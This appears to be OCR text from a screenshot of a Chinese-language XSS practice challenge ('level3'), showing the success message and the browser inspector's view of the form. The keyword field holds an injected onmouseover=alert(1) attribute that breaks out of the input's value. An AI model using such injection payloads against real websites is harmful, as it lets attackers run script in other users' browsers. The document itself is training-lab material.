 欢迎来到level3
没有找到和' on )相关的结果.
完成的不错!
确定 取消
Level(3)®
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
搜索 HTML
<form action="level3.php" method="GET">
<input name="keyword" value="" onmouseover="alert(1)"> ev
<input name="submit" value="搜索" type="submit">
</form>
</center>
<center></center>
<h3 align="center">payload的长度:23</h3>